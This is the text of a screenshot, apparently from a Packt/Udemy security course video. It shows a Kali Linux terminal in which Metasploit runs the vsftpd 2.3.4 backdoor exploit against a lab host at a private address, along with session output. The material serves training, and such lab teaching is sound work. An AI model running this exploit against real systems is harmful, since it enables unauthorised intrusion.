 Kali-Linux-2016.2-vm-amd64 - VMware Workstation 12 Player (Non-commercial use only)
Player
Applications Places Terminal Mon 00:54 1
root@kali: ~
File Edit View Search Terminal Help
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
exit
mount-
nmap
[*] 192.168.111.128 - Command shell session 1 closed.  Reason: Died from EOFError
msf exploit(vsftpd_234_backdoor) > sessions -l
Active sessions
===============
No active sessions.
msf exploit(vsftpd_234_backdoor) > exploit -j
[*] Exploit running as background job.
msf exploit(vsftpd_234_backdoor) >
[*] 192.168.111.128:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.111.128:21 - USER: 331 Please specify the password.
Packt>
Udemy